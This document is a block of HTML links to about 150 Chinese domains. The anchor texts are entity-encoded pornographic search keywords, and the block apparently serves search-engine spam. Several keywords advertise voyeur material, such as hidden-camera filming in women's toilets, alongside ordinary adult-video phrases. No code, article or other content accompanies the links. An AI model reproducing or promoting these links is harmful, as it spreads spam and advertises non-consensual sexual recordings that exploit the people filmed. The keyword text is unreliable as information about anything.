<a href="http://fbcsn.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x871C;&#x81C0;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://fswap.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x599E;&#x599E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nchtools.com.cn" target="_blank">91&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://kings3d.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxjmb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://fi26.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://suanlou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://0086blog.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://euinvest.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://gotocom.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xujz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://i7ww.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fznks.com.cn" target="_blank">&#x6B32;&#x9999;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x548C;&#x7F51;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjdongfangmeidiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://dqijh.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://ts6p.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vvnb.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://globe7.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;10</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;xx&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://ouawa.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cunny.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://usmed.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://400400400.com.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzzsgs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://88553.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://wupengjian.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzw.sd.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuishuishouzm.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://helmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yjpen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carmarketing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jkwajueji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://16870.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dpmmc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlbattery.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://2t.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://tduai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x89C6;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gidue.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chi100.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gztcjyw.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itay.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://ssc747.cn" target="_blank">&#x5973;&#x5395;&#x6240;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdzyzg.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kings3d.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://iexn.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gryv.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://zqslj.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://616263.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://46tz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://npczz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://qzkgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuan819.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgzxmy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shellex.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://numax.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bgbu.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcsbz.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qieqiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://goldsong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://hao029.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnwhkq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://hbcnw.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://2233esia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x8001;&#x72FC;</a>|
<a href="http://jlj131.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wannianxin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://huole.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://439999.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://biany.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://xcj868.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://5ayun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://xepb.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chianpmp.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://akxq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://acial.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://peopledailyhz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://diuwang.com.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hn3n.com.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hwcm8.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://rizhaoip.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lozei.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmharvest.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pipguo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://xiucaiyun.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jindecheng.cn" target="_blank">&#x97E9;&#x56FD;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiish.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://616263.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://taiyangdaotour.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://taobaokg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://erand.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://admin286.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x514D;&#x8D39;99&#x89C6;&#x9891;</a>|
<a href="http://gtii.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://textnext.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://krosash.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssjhw.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://bbzirny.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsbaixin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://greatenergy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51quan8.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://945.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://51weilan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://hzjiaxiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://qxxdc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://davqp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://fi26.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
